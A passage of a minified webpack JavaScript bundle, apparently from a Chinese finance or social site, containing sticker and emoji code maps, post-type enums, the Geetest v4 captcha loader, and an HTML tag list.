New]":"441","[\u70b9\u8d5e New]":"442","[\u4e0a\u6da8 New]":"443","[\u4e0b\u8dcc New]":"444","[\u8c22\u8c22 New]":"445","[\u518d\u89c1 New]":"446","[\u9707\u60ca New]":"447","[\u5e72\u5f97\u597d New]":"448","[\u597d\u7684 New]":"449","[\u4f60\u597d New]":"450"},f={"[waaaah]":"441","[good]":"442","[dance]":"443","[down_scale]":"444","[thank_you]":"445","[bye]":"446","[frozen]":"447","[good_job]":"448","[OK]":"449","[HI]":"450","[angry]":"451","[buy_it]":"452","[celebrate]":"453","[doubt]":"454","[love]":"455","[no]":"456","[Rich]":"457","[sorry]":"458","[strong]":"459","[Sweat]":"460","[threat]":"461"},d=["\ud83d\ude00","\ud83d\ude03","\ud83d\ude04","\ud83d\ude01","\ud83d\ude06","\ud83d\ude05","\ud83e\udd23","\ud83d\ude02","\ud83d\ude42","\ud83d\ude09","\ud83d\ude0a","\ud83d\ude07","\ud83e\udd70","\ud83d\ude0d","\ud83e\udd29","\ud83d\ude18","\ud83d\ude17","\ud83d\ude1a","\ud83d\ude19","\ud83d\ude0f","\ud83d\ude0b","\ud83d\ude1b","\ud83d\ude1c","\ud83e\udd2a","\ud83d\ude1d","\ud83e\udd17","\ud83e\udd2d","\ud83e\udd2b","\ud83e\udd14","\ud83e\udd24","\ud83e\udd20","\ud83e\udd73","\ud83d\ude0e","\ud83e\udd13","\ud83e\uddd0","\ud83d\ude43","\ud83e\udd10","\ud83e\udd28","\ud83d\ude10","\ud83d\ude11","\ud83d\ude36","\ud83d\ude12","\ud83d\ude44","\ud83d\ude2c","\ud83e\udd25","\ud83d\ude0c","\ud83d\ude14","\ud83d\ude2a","\ud83d\ude34","\ud83d\ude37","\ud83e\udd12","\ud83e\udd15","\ud83e\udd22","\ud83e\udd2e","\ud83e\udd27","\ud83e\udd75","\ud83e\udd76","\ud83e\udd74","\ud83d\ude35","\ud83e\udd2f","\ud83e\udd71","\ud83d\ude15","\ud83d\ude1f","\ud83d\ude41","\u2639\ufe0f","\ud83d\ude2e","\ud83d\ude2f","\ud83d\ude32","\ud83d\ude33","\ud83e\udd7a","\ud83d\ude26","\ud83d\ude27","\ud83d\ude28","\ud83d\ude30","\ud83d\ude25","\ud83d\ude22","\ud83d\ude2d","\ud83d\ude31","\ud83d\ude16","\ud83d\ude23","\ud83d\ude1e","\ud83d\ude13","\ud83d\ude29","\ud83d\ude2b","\ud83d\ude24","\ud83d\ude21","\ud83d\ude20","\ud83e\udd2c","\ud83d\udc7f","\ud83d\ude08","\ud83d\udc80","\u2620\ufe0f","\ud83d\udca9","\ud83e\udd21","\ud83d\udc79","\ud83d\udc7a","\ud83d\udc7b","\ud83d\udc7d","\ud83d\udc7e","\ud83e\udd16","\ud83d\ude3a","\ud83d\ude38","\ud83d\ude39","\ud83d\ude3b","\ud83d\ude3c","\ud83d\ude3d","\ud83d\ude40","\ud83d\ude3f","\ud83d\ude3e","\ud83d\ude48","\ud83d\ude49","\ud83d\ude4a","\ud83d\udc4b","\ud83e\udd1a","\ud83d\udd90\ufe0f","\u270b","\ud83d\udd96","\ud83d\udc4c","\ud83e\udd0f","\u270c\ufe0f","\ud83e\udd1e","\ud83e\udd1f","\ud83e\udd18","\ud83e\udd19","\ud83d\udc48","\ud83d\udc49","\ud83d\udc46","\ud83d\udd95","\ud83d\udc47","\u261d\ufe0f","\ud83d\udc4d","\ud83d\udc4e","\u270a","\ud83d\udc4a","\ud83e\udd1b","\ud83e\udd1c","\ud83d\udc4f","\ud83d\ude4c","\ud83d\udc50","\ud83e\udd32","\ud83e\udd1d","\ud83d\ude4f","\u270d\ufe0f","\ud83d\udc85","\ud83e\udd33","\ud83d\udcaa","\ud83e\uddbe","\ud83e\uddbf","\ud83e\uddb5","\ud83e\uddb6","\ud83d\udc42","\ud83e\uddbb","\ud83d\udc43","\ud83e\udde0","\ud83e\uddb7","\ud83e\uddb4","\ud83d\udc40","\ud83d\udc45","\ud83d\udc44","\ud83d\udc63","\ud83e\uddec","\ud83e\ude78","\ud83d\udc35","\ud83d\udc12","\ud83e\udd8d","\ud83e\udda7","\ud83d\udc36","\ud83d\udc15","\ud83e\uddae","\ud83d\udc15\u200d\ud83e\uddba","\ud83d\udc29","\ud83d\udc3a","\ud83e\udd8a","\ud83e\udd9d","\ud83d\udc31","\ud83d\udc08","\ud83e\udd81","\ud83d\udc2f","\ud83d\udc05","\ud83d\udc06","\ud83d\udc34","\ud83d\udc0e","\ud83e\udd84","\ud83e\udd93","\ud83e\udd8c","\ud83d\udc2e","\ud83d\udc02","\ud83d\udc03","\ud83d\udc04","\ud83d\udc37","\ud83d\udc16","\ud83d\udc17","\ud83d\udc3d","\ud83d\udc0f","\ud83d\udc11","\ud83d\udc10","\ud83d\udc2a","\ud83d\udc2b","\ud83e\udd99","\ud83e\udd92","\ud83d\udc18","\ud83e\udd8f","\ud83e\udd9b","\ud83d\udc2d","\ud83d\udc01","\ud83d\udc00","\ud83d\udc39","\ud83d\udc30","\ud83d\udc07","\ud83d\udc3f\ufe0f","\ud83e\udd94","\ud83e\udd87","\ud83d\udc3b","\ud83d\udc28","\ud83d\udc3c","\ud83e\udda5","\ud83e\udda6","\ud83e\udda8","\ud83e\udd98","\ud83e\udda1","\ud83d\udc3e","\ud83e\udd83","\ud83d\udc14","\ud83d\udc13","\ud83d\udc23","\ud83d\udc24","\ud83d\udc25","\ud83d\udc26","\ud83d\udc27","\ud83d\udd4a\ufe0f","\ud83e\udd85","\ud83e\udd86","\ud83e\udda2","\ud83e\udd89","\ud83e\udda9","\ud83e\udd9a","\ud83e\udd9c","\ud83d\udc38","\ud83d\udc0a","\ud83d\udc22","\ud83e\udd8e","\ud83d\udc0d","\ud83d\udc32","\ud83d\udc09","\ud83e\udd95","\ud83e\udd96","\ud83d\udc33","\ud83d\udc0b","\ud83d\udc2c","\ud83d\udc1f","\ud83d\udc20","\ud83d\udc21","\ud83e\udd88","\ud83d\udc19","\ud83d\udc1a","\ud83e\udd80","\ud83e\udd9e","\ud83e\udd90","\ud83e\udd91","\ud83e\uddaa","\ud83c\udf11","\ud83c\udf12","\ud83c\udf13","\ud83c\udf14","\ud83c\udf15","\ud83c\udf16","\ud83c\udf17","\ud83c\udf18","\ud83c\udf19","\ud83c\udf1a","\ud83c\udf1b","\ud83c\udf1c","\u2600\ufe0f","\ud83c\udf1d","\ud83c\udf1e","\ud83e\ude90","\u2b50","\ud83c\udf1f","\ud83c\udf20","\ud83c\udf0c","\u2601\ufe0f","\u26c5","\u26c8\ufe0f","\ud83c\udf24\ufe0f","\ud83c\udf25\ufe0f","\ud83c\udf26\ufe0f","\ud83c\udf27\ufe0f","\ud83c\udf28\ufe0f","\ud83c\udf29\ufe0f","\ud83c\udf2a\ufe0f","\ud83c\udf2b\ufe0f","\ud83c\udf2c\ufe0f","\ud83c\udf00","\ud83c\udf08","\ud83c\udf02","\u2602\ufe0f","\u2614","\u26f1\ufe0f","\u26a1","\u2744\ufe0f","\u2603\ufe0f","\u26c4","\u2604\ufe0f","\ud83d\udd25","\ud83d\udca7","\ud83c\udf0a","\ud83c\udfdf\ufe0f","\ud83c\udfdb\ufe0f","\ud83c\udfd7\ufe0f","\ud83e\uddf1","\ud83c\udfd8\ufe0f","\ud83c\udfda\ufe0f","\ud83c\udfe0","\ud83c\udfe1","\ud83c\udfe2","\ud83c\udfe3","\ud83c\udfe4","\ud83c\udfe5","\ud83c\udfe6","\ud83c\udfe8","\ud83c\udfe9","\ud83c\udfea","\ud83c\udfeb","\ud83c\udfec","\ud83c\udfed","\ud83c\udfef","\ud83c\udff0","\ud83d\udc92","\ud83d\uddfc","\ud83d\uddfd","\u26ea","\ud83d\udd4c","\ud83d\uded5","\ud83d\udd4d","\u26e9\ufe0f","\ud83d\udd4b","\u26f2","\u26fa","\ud83c\udf01","\ud83c\udf03","\ud83c\udfd9\ufe0f","\ud83c\udf04","\ud83c\udf05","\ud83c\udf06","\ud83c\udf07","\ud83c\udf09","\u2668\ufe0f","\ud83c\udfa0","\ud83c\udfa1","\ud83c\udfa2","\ud83d\udc88","\ud83c\udfaa","\ud83d\udece\ufe0f","\ud83d\uddff","\ud83d\ude82","\ud83d\ude83","\ud83d\ude84","\ud83d\ude85","\ud83d\ude86","\ud83d\ude87","\ud83d\ude88","\ud83d\ude89","\ud83d\ude8a","\ud83d\ude9d","\ud83d\ude9e","\ud83d\ude8b","\ud83d\ude8c","\ud83d\ude8d","\ud83d\ude8e","\ud83d\ude90","\ud83d\ude91","\ud83d\ude92","\ud83d\ude93","\ud83d\ude94","\ud83d\ude95","\ud83d\ude96","\ud83d\ude97","\ud83d\ude98","\ud83d\ude99","\ud83d\ude9a","\ud83d\ude9b","\ud83d\ude9c","\ud83c\udfce\ufe0f","\ud83c\udfcd\ufe0f","\ud83d\udef5","\ud83e\uddbd","\ud83e\uddbc","\ud83d\udefa","\ud83d\udeb2","\ud83d\udef4","\ud83d\udef9","\ud83d\ude8f","\ud83d\udee3\ufe0f","\ud83d\udee4\ufe0f","\ud83d\udee2\ufe0f","\u26fd","\ud83d\udea8","\ud83d\udea5","\ud83d\udea6","\ud83d\uded1","\ud83d\udea7","\u2693","\u26f5","\ud83d\udef6","\ud83d\udea4","\ud83d\udef3\ufe0f","\u26f4\ufe0f","\ud83d\udee5\ufe0f","\ud83d\udea2","\u2708\ufe0f","\ud83d\udee9\ufe0f","\ud83d\udeeb","\ud83d\udeec","\ud83e\ude82","\ud83d\udcba","\ud83d\ude81","\ud83d\ude9f","\ud83d\udea0","\ud83d\udea1","\ud83d\udef0\ufe0f","\ud83d\ude80","\ud83d\udef8","\ud83c\udfc1","\ud83d\udea9","\ud83c\udf8c","\ud83c\udff4","\ud83c\udff3\ufe0f","\ud83c\udff3\ufe0f\u200d\ud83c\udf08","\ud83c\udff4\u200d\u2620\ufe0f","\ud83c\uddfa\ud83c\uddf3","\ud83c\udde6\ud83c\uddf4","\ud83c\udde7\ud83c\uddeb","\ud83c\udde7\ud83c\uddee","\ud83c\udde7\ud83c\uddef","\ud83c\udde7\ud83c\uddfc","\ud83c\udde8\ud83c\udde9","\ud83c\udde8\ud83c\uddeb","\ud83c\udde8\ud83c\uddec","\ud83c\udde8\ud83c\uddee","\ud83c\udde8\ud83c\uddf2","\ud83c\udde8\ud83c\uddfb","\ud83c\udde9\ud83c\uddef","\ud83c\udde9\ud83c\uddff","\ud83c\uddea\ud83c\uddec","\ud83c\uddea\ud83c\udded","\ud83c\uddea\ud83c\uddf7","\ud83c\uddea\ud83c\uddf9","\ud83c\uddec\ud83c\udde6","\ud83c\uddec\ud83c\udded","\ud83c\uddec\ud83c\uddf2","\ud83c\uddec\ud83c\uddf3","\ud83c\uddec\ud83c\uddf6","\ud83c\uddec\ud83c\uddfc","\ud83c\uddf0\ud83c\uddea","\ud83c\uddf0\ud83c\uddf2","\ud83c\uddf1\ud83c\uddf7","\ud83c\uddf1\ud83c\uddf8","\ud83c\uddf1\ud83c\uddfe","\ud83c\uddf2\ud83c\udde6","\ud83c\uddf2\ud83c\uddec","\ud83c\uddf2\ud83c\uddf1","\ud83c\uddf2\ud83c\uddf7","\ud83c\uddf2\ud83c\uddfa","\ud83c\uddf2\ud83c\uddfc","\ud83c\uddf2\ud83c\uddff","\ud83c\uddf3\ud83c\udde6","\ud83c\uddf3\ud83c\uddea","\ud83c\uddf3\ud83c\uddec","\ud83c\uddf7\ud83c\uddfc","\ud83c\uddf8\ud83c\udde8","\ud83c\uddf8\ud83c\udde9","\ud83c\uddf8\ud83c\uddf1","\ud83c\uddf8\ud83c\uddf3","\ud83c\uddf8\ud83c\uddf4","\ud83c\uddf8\ud83c\uddf8","\ud83c\uddf8\ud83c\uddff","\ud83c\uddf9\ud83c\udde9","\ud83c\uddf9\ud83c\uddec","\ud83c\uddf9\ud83c\uddf3","\ud83c\uddf9\ud83c\uddff","\ud83c\uddfa\ud83c\uddec","\ud83c\uddff\ud83c\udde6","\ud83c\uddff\ud83c\uddf2","\ud83c\uddff\ud83c\uddfc","\ud83c\udde6\ud83c\uddec","\ud83c\udde6\ud83c\uddee","\ud83c\udde6\ud83c\uddf7","\ud83c\udde6\ud83c\uddfc","\ud83c\udde7\ud83c\udde7","\ud83c\udde7\ud83c\uddf1","\ud83c\udde7\ud83c\uddf2","\ud83c\udde7\ud83c\uddf4","\ud83c\udde7\ud83c\uddf6","\ud83c\udde7\ud83c\uddf7","\ud83c\udde7\ud83c\uddf8","\ud83c\udde7\ud83c\uddff","\ud83c\udde8\ud83c\udde6","\ud83c\udde8\ud83c\uddf1","\ud83c\udde8\ud83c\uddf4","\ud83c\udde8\ud83c\uddf7","\ud83c\udde8\ud83c\uddfa","\ud83c\udde8\ud83c\uddfc","\ud83c\udde9\ud83c\uddf2","\ud83c\udde9\ud83c\uddf4","\ud83c\uddea\ud83c\udde8","\ud83c\uddeb\ud83c\uddf0","\ud83c\uddec\ud83c\udde9","\ud83c\uddec\ud83c\uddeb","\ud83c\uddec\ud83c\uddf5","\ud83c\uddec\ud83c\uddf9","\ud83c\uddec\ud83c\uddfe","\ud83c\udded\ud83c\uddf3","\ud83c\udded\ud83c\uddf9","\ud83c\uddef\ud83c\uddf2","\ud83c\uddf0\ud83c\uddf3","\ud83c\uddf0\ud83c\uddfe","\ud83c\uddf1\ud83c\udde8","\ud83c\uddf2\ud83c\uddeb","\ud83c\uddf2\ud83c\uddf6","\ud83c\uddf2\ud83c\uddf8","\ud83c\uddf2\ud83c\uddfd","\ud83c\uddf3\ud83c\uddee","\ud83c\uddf5\ud83c\udde6","\ud83c\uddf5\ud83c\uddea","\ud83c\uddf5\ud83c\uddf2","\ud83c\uddf5\ud83c\uddf7","\ud83c\uddf5\ud83c\uddfe","\ud83c\uddf8\ud83c\uddf7","\ud83c\uddf8\ud83c\uddfb","\ud83c\uddf8\ud83c\uddfd","\ud83c\uddf9\ud83c\udde8","\ud83c\uddf9\ud83c\uddf9","\ud83c\uddfa\ud83c\uddf8","\ud83c\uddfa\ud83c\uddfe","\ud83c\uddfb\ud83c\uddea","\ud83c\uddfb\ud83c\uddec","\ud83c\uddfb\ud83c\uddee","\ud83c\udde6\ud83c\uddea","\ud83c\udde6\ud83c\uddeb","\ud83c\udde6\ud83c\uddff","\ud83c\udde7\ud83c\udde9","\ud83c\udde7\ud83c\udded","\ud83c\udde7\ud83c\uddf3","\ud83c\udde7\ud83c\uddf9","\ud83c\udde8\ud83c\uddf3","\ud83c\udded\ud83c\uddf0","\ud83c\uddee\ud83c\udde9","\ud83c\uddee\ud83c\uddf1","\ud83c\uddee\ud83c\uddf3","\ud83c\uddee\ud83c\uddf6","\ud83c\uddee\ud83c\uddf7","\ud83c\uddef\ud83c\uddf4","\ud83c\uddef\ud83c\uddf5","\ud83c\uddf0\ud83c\uddec","\ud83c\uddf0\ud83c\udded","\ud83c\uddf0\ud83c\uddf5","\ud83c\uddf0\ud83c\uddf7","\ud83c\uddf0\ud83c\uddfc","\ud83c\uddf0\ud83c\uddff","\ud83c\uddf1\ud83c\udde6","\ud83c\uddf1\ud83c\udde7","\ud83c\uddf1\ud83c\uddf0","\ud83c\uddf2\ud83c\uddf2","\ud83c\uddf2\ud83c\uddf3","\ud83c\uddf2\ud83c\uddf4","\ud83c\uddf2\ud83c\uddfb","\ud83c\uddf2\ud83c\uddfe","\ud83c\uddf3\ud83c\uddf5","\ud83c\uddf4\ud83c\uddf2","\ud83c\uddf5\ud83c\udded","\ud83c\uddf5\ud83c\uddf0","\ud83c\uddf5\ud83c\uddf8","\ud83c\uddf6\ud83c\udde6","\ud83c\uddf7\ud83c\uddfa","\ud83c\uddf8\ud83c\udde6","\ud83c\uddf8\ud83c\uddec","\ud83c\uddf8\ud83c\uddfe","\ud83c\uddf9\ud83c\udded","\ud83c\uddf9\ud83c\uddef","\ud83c\uddf9\ud83c\uddf1","\ud83c\uddf9\ud83c\uddf2","\ud83c\uddf9\ud83c\uddf7","\ud83c\uddf9\ud83c\uddfc","\ud83c\uddfa\ud83c\uddff","\ud83c\uddfb\ud83c\uddf3","\ud83c\uddfe\ud83c\uddea","\ud83c\udde6\ud83c\udde9","\ud83c\udde6\ud83c\uddf1","\ud83c\udde6\ud83c\uddf2","\ud83c\udde6\ud83c\uddf9","\ud83c\udde7\ud83c\udde6","\ud83c\udde7\ud83c\uddea","\ud83c\udde7\ud83c\uddec","\ud83c\udde7\ud83c\uddfe","\ud83c\udde8\ud83c\udded","\ud83c\udde8\ud83c\uddfe","\ud83c\udde8\ud83c\uddff","\ud83c\udde9\ud83c\uddea","\ud83c\udde9\ud83c\uddf0","\ud83c\uddea\ud83c\udde6","\ud83c\uddea\ud83c\uddea","\ud83c\uddea\ud83c\uddf8","\ud83c\uddea\ud83c\uddfa","\ud83c\uddeb\ud83c\uddee","\ud83c\uddeb\ud83c\uddf7","\ud83c\uddec\ud83c\udde7","\ud83c\uddec\ud83c\uddea","\ud83c\uddec\ud83c\uddec","\ud83c\uddec\ud83c\uddee","\ud83c\uddec\ud83c\uddf7","\ud83c\udded\ud83c\uddf7","\ud83c\udded\ud83c\uddfa","\ud83c\uddee\ud83c\uddea","\ud83c\uddee\ud83c\uddf2","\ud83c\uddee\ud83c\uddf8","\ud83c\uddee\ud83c\uddf9","\ud83c\uddef\ud83c\uddea","\ud83c\uddf1\ud83c\uddee","\ud83c\uddf1\ud83c\uddf9","\ud83c\uddf1\ud83c\uddfa","\ud83c\uddf1\ud83c\uddfb","\ud83c\uddf2\ud83c\udde8","\ud83c\uddf2\ud83c\udde9","\ud83c\uddf2\ud83c\uddea","\ud83c\uddf2\ud83c\uddf0","\ud83c\uddf2\ud83c\uddf9","\ud83c\uddf3\ud83c\uddf1","\ud83c\uddf3\ud83c\uddf4","\ud83c\uddf5\ud83c\uddf1","\ud83c\uddf5\ud83c\uddf9","\ud83c\uddf7\ud83c\uddf4","\ud83c\uddf7\ud83c\uddf8","\ud83c\uddf7\ud83c\uddfa","\ud83c\uddf8\ud83c\uddea","\ud83c\uddf8\ud83c\uddee","\ud83c\uddf8\ud83c\uddf0","\ud83c\uddf8\ud83c\uddf2","\ud83c\uddfa\ud83c\udde6","\ud83c\uddfb\ud83c\udde6","\ud83c\udde6\ud83c\uddfd","\ud83c\uddfd\ud83c\uddf0","\ud83c\udff4","\ud83c\udde6\ud83c\udde8","\ud83c\udde6\ud83c\uddf6","\ud83c\udde6\ud83c\uddf8","\ud83c\udde6\ud83c\uddfa","\ud83c\udde6\ud83c\uddfd","\ud83c\udde7\ud83c\uddfb","\ud83c\udde8\ud83c\udde8","\ud83c\udde8\ud83c\uddf0","\ud83c\udde8\ud83c\uddf5","\ud83c\udde8\ud83c\uddfd","\ud83c\udde9\ud83c\uddec","\ud83c\uddeb\ud83c\uddef","\ud83c\uddeb\ud83c\uddf2","\ud83c\uddec\ud83c\uddf1","\ud83c\uddec\ud83c\uddf8","\ud83c\uddec\ud83c\uddfa","\ud83c\udded\ud83c\uddf2","\ud83c\uddee\ud83c\udde8","\ud83c\uddee\ud83c\uddf4","\ud83c\uddf0\ud83c\uddee","\ud83c\uddf2\ud83c\udded","\ud83c\uddf2\ud83c\uddf5","\ud83c\uddf3\ud83c\udde8","\ud83c\uddf3\ud83c\uddeb","\ud83c\uddf3\ud83c\uddf7","\ud83c\uddf3\ud83c\uddfa","\ud83c\uddf3\ud83c\uddff","\ud83c\uddf5\ud83c\uddeb","\ud83c\uddf5\ud83c\uddec","\ud83c\uddf5\ud83c\uddf3","\ud83c\uddf5\ud83c\uddfc","\ud83c\uddf7\ud83c\uddea","\ud83c\uddf8\ud83c\udde7","\ud83c\uddf8\ud83c\udded","\ud83c\uddf8\ud83c\uddef","\ud83c\uddf8\ud83c\uddf9","\ud83c\uddf9\ud83c\udde6","\ud83c\uddf9\ud83c\uddeb","\ud83c\uddf9\ud83c\uddf0","\ud83c\uddf9\ud83c\uddf4","\ud83c\uddf9\ud83c\uddfb","\ud83c\uddfa\ud83c\uddf2","\ud83c\uddfb\ud83c\udde8","\ud83c\uddfb\ud83c\uddfa","\ud83c\uddfc\ud83c\uddeb","\ud83c\uddfc\ud83c\uddf8","\ud83c\uddfe\ud83c\uddf9"];!function(e){e[e.Post=4]="Post",e[e.NewsFlash=2]="NewsFlash",e[e.Live=3]="Live",e[e.Group=1]="Group"}(a||(a={})),function(e){e[e.All=1]="All",e[e.Flash=2]="Flash",e[e.Insights=3]="Insights"}(i||(i={}));var p=(o(u={},i.All,"all"),o(u,i.Flash,"flash"),o(u,i.Insights,"depth"),u),g={Super:"super",Chat:"chat",Group:"group"}},4282:(e,t,n)=>{"use strict";n.d(t,{Z:()=>o});var r=n(47324);const o=new(n.n(r)())},44581:()=>{!function(e){"use strict";var t=function(e){this._obj=e},n=function(e){var n=this;new t(e)._each((function(e,t){n[e]=t}))};if("undefined"===typeof e)throw new Error("Geetest requires browser environment");var r=e.document,o=e.Math,a=r.getElementsByTagName("head")[0];t.prototype={_each:function(e){var t=this._obj;for(var n in t)t.hasOwnProperty(n)&&e(n,t[n]);return this},_extend:function(e){var n=this;new t(e)._each((function(e,t){n._obj[e]=t}))}};var i=function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*o.random()|0;return("x"===e?t:3&t|8).toString(16)}))};n.prototype={apiServers:["gcaptcha4.geetest.com","gcaptcha4.geevisit.com","gcaptcha4.gsensebot.com"],staticServers:["static.geetest.com","static.geevisit.com"],protocol:"http://",typePath:"/load",fallback_config:{bypass:{staticServers:["static.geetest.com","static.geevisit.com"],type:"bypass",bypass:"/v4/bypass.js"}},_get_fallback_config:function(){var e=this;return u(e.type)?e.fallback_config[e.type]:e.fallback_config.bypass},_extend:function(e){var n=this;new t(e)._each((function(e,t){n[e]=t}))}};var u=function(e){return"string"===typeof e},c=function(e){return"function"===typeof e},s=/Mobi/i.test(navigator.userAgent),l={},f={},d=Object.prototype.toString;function p(e,t){if((n=e)!==Object(n)||function(e){return"[object Date]"==d.call(e)}(e)||function(e){return"[object RegExp]"==d.call(e)}(e)||function(e){return"[object Boolean]"==d.call(e)}(e)||function(e){return"function"===typeof e}(e))return t?function(e){return e.replace(/(\S)(_([a-zA-Z]))/g,(function(e,t,n,r){return t+r.toUpperCase()||""}))}(e):e;var n;if(function(e){return"[object Array]"==d.call(e)}(e))for(var r=[],o=0;o<e.length;o++)r.push(p(e[o]));else{r={};for(var a in e)e.hasOwnProperty(a)&&(r[p(a,!0)]=p(e[a]))}return r}var g=function(e,n,r,o){n=function(e){return e.replace(/^https?:\/\/|\/$/g,"")}(n);var a=function(e){return 0!==(e=e&&e.replace(/\/+/g,"/")).indexOf("/")&&(e="/"+e),e}(r)+function(e){if(!e)return"";var n="?";return new t(e)._each((function(e,t){(u(t)||function(e){return"number"===typeof e}(t)||function(e){return"boolean"===typeof e}(t))&&(n=n+encodeURIComponent(e)+"="+encodeURIComponent(t)+"&")})),"?"===n&&(n=""),n.replace(/&$/,"")}(o);return n&&(a=e+n+a),a},m=function(t,n,i,u,c,s,l){var f=function(d){if(l){var p="geetest_"+(parseInt(1e4*o.random())+(new Date).valueOf());e[p]=function(e,t){if("function"===typeof e){var n=Array.prototype.slice.call(arguments,2);return Function.prototype.bind?e.bind(t,n):function(){var r=Array.prototype.slice.call(arguments);return e.apply(t,n.concat(r))}}}(l,null,p),c.callback=p}!function(e,t,n){var o=r.createElement("script");o.charset="UTF-8",o.async=!0,/static\.geetest\.com/g.test(e)&&(o.crossOrigin="anonymous"),o.onerror=function(){t(!0),i=!0};var i=!1;o.onload=o.onreadystatechange=function(){i||o.readyState&&"loaded"!==o.readyState&&"complete"!==o.readyState||(i=!0,setTimeout((function(){t(!1)}),0))},o.src=e,a.appendChild(o),setTimeout((function(){i||(o.onerror=o.onload=null,o.remove&&o.remove(),t(!0))}),n||1e4)}(g(n,i[d],u,c),(function(t){if(t){if(p)try{e[p]=function(){e[p]=null}}catch(n){}d>=i.length-1?s(!0):f(d+1)}else s(!1)}),t.timeout)};f(0)},v=function(e,t,n){if("function"!==typeof t.onError)throw new Error({networkError:"\u7f51\u7edc\u9519\u8bef",gtTypeError:"gt\u5b57\u6bb5\u4e0d\u662f\u5b57\u7b26\u4e32\u7c7b\u578b"}[e]);t.onError({desc:n.desc,msg:n.msg,code:n.code})};(e.Geetest||r.getElementById("gt_lib"))&&(f.slide="loaded");var h=function(t,n,r,o,a){!function(t,n,r,o,a,i){var u=null,c=t;if(u="string"===typeof n?n:e.JSON.stringify(n),e.XMLHttpRequest&&!("withCredentials"in new e.XMLHttpRequest)){var s=e.location.protocol,l=new e.XDomainRequest;l.timeout=a||3e4,-1===c.indexOf(s)&&(c=c.replace(/^https?:/,s)),l.ontimeout=function(){"function"===typeof o&&o({error:"timeout"})},l.onerror=function(){"function"===typeof o&&o({error:"error"})},l.onload=function(){"function"===typeof r&&r(e.JSON.parse(l.responseText))},l.open("POST",c),setTimeout((function(){l.send(u)}),0)}else if(e.XMLHttpRequest){var f=new e.XMLHttpRequest;if(f.open("POST",c,!0),i&&i.headers)for(var d in i.headers)Object.prototype.hasOwnProperty.call(i.headers,d)&&f.setRequestHeader(d,i.headers[d]);f.setRequestHeader("Content-Type","text/plain;charset=utf-8"),f.setRequestHeader("Accept","application/json"),f.withCredentials=!0,f.timeout=a||3e4,f.onreadystatechange=function(){4===f.readyState&&(200===f.status?r(e.JSON.parse(f.responseText)):o({error:"status:"+f.status}))},f.send(u)}}(r.protocol+t[a]+n,{captcha_id:r.captchaId,challenge:r.challenge||i(),client_type:s?"h5":"web",risk_type:r.riskType,user_info:r.userInfo,call_type:r.callType,lang:r.language?r.language:"Netscape"===navigator.appName?navigator.language.toLowerCase():navigator.userLanguage.toLowerCase()},(function(e){o(e.data)}),(function(e){a<t.length-1?h(t,n,r,o,a+1):e&&"function"===typeof r.offlineCb?r.offlineCb():e&&o(r._get_fallback_config())}))};e.initGeetest4=function(o,a){var i,u=new n(o);o.https?u.protocol="https://":o.protocol||(u.protocol=e.location.protocol+"//"),"object"===typeof(i=o.getType)&&null!==i&&u._extend(o.getType),h(u.apiServers,u.typePath,u,(function(n){if("error"===(n=p(n)).status)return v("networkError",u,n);var o=n.type;u.debug&&new t(n)._extend(u.debug);var i=function(){u._extend(n),a(new e.Geetest4(u))};l[o]=l[o]||[];var s=f[o]||"init";if("init"===s)f[o]="loading",l[o].push(i),n.gctPath&&m(u,u.protocol,Object.hasOwnProperty.call(u,"staticServers")?u.staticServers:n.staticServers||u.staticServers,n.gctPath,null,(function(e){e&&v("networkError",u,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),m(u,u.protocol,Object.hasOwnProperty.call(u,"staticServers")?u.staticServers:n.staticServers||u.staticServers,n.bypass||n.staticPath+n.js,null,(function(e){if(e)f[o]="fail",v("networkError",u,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}});else{f[o]="loaded";for(var t=l[o],n=0,r=t.length;n<r;n+=1){var a=t[n];c(a)&&a()}l[o]=[],f[o]="init"}}));else{if("loaded"===s)return n.gctPath&&!function(e){var t=!1,n=e&&{js:"script",css:"link"}[e.split(".").pop()];if(void 0!==n){var o=r.getElementsByTagName(n);for(var a in o)(o[a].href&&o[a].href.toString().indexOf(e)>0||o[a].src&&o[a].src.toString().indexOf(e)>0)&&(t=!0)}return t}(n.gctPath)&&m(u,u.protocol,Object.hasOwnProperty.call(u,"staticServers")?u.staticServers:n.staticServers||u.staticServers,n.gctPath,null,(function(e){e&&v("networkError",u,{code:"60205",msg:"Network failure",desc:{detail:"gct resource load timeout"}})})),i();"fail"===s?v("networkError",u,{code:"60204",msg:"Network failure",desc:{detail:"js resource load timeout"}}):"loading"===s&&l[o].push(i)}}),0)}}(window)},78234:(e,t,n)=>{"use strict";n.d(t,{UY:()=>O,kd:()=>m,kn:()=>w,vc:()=>k,sg:()=>C,_O:()=>b,KO:()=>T,Mo:()=>p,g4:()=>v,_f:()=>d,qP:()=>S,YT:()=>y,DP:()=>g,G2:()=>x,gr:()=>A,Kd:()=>j,YG:()=>I,g3:()=>_,CL:()=>P,Fv:()=>M,Dc:()=>h});const r=["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","label","legend","li","link","main","map","mark","math","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rb","rp","rt","rtc","ruby","s","samp","script","search","section","select","slot","small","source","span","strong","style","sub","summary","sup","svg","table","tbody","td","template","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr"];var o=n(72654),a=n.n(o),i=n(29623),u=n.n(i),c=n(45225);function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function l(e){return function(e){if(Array.isArray(e))return s(e)}(e)||function(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,t){if(!e)return;if("string"===typeof e)return s(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(n);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return s(e,t)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var 